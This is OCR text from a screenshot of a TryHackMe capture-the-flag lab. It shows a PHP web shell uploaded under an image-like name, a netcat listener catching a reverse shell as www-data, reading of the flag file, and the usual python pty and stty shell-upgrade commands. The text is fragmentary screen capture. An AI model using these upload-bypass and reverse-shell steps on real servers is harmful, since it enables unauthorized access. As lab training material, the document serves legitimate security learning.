 TryHackMe | 25 Days of C
THM Browser-Based
PSP0201 T2130 - Tutorial
(3) WhatsApp
Nmap Cheat Sheet and P
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1ce3f78dea292325&proxyIP=10.10.211.248&resize=remote
kelas yuk! mmu link life tools delay work to do linmap Other bookr
Applications Places System Sun 24 Jul, 02:14 AttackBox IP:10.10.211.248
Index of /grid - Mozilla Firefox
Index of /grid
10.10.233.139:65000/grid/
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/...
Index
Nam
Parent Dir
shell.jpg.p
Apache/2.4.2
root@ip-10-10-211-248: /usr/share/webshells/php
File Edit View Search Terminal Help
x86_64 x86_64 x86_64 GNU/Linux
02:09:38 up 56 min, 0 users, load average: 0.00, 0.03, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /var/www
$ ls
ENCOM
TheGrid
web.txt
$ cat web.txt
THM{ENTER_THE_GRID}
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/var/www$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/var/www$ ^Z
[1]+ Stopped nc -lvnp 1234
root@ip-10-10-211-248:/usr/share/webshells/php# stty raw -echo;fg
nc -lvnp 1234
whoami
www-data
www-data@light-cycle:/var/www$
10.10.233.139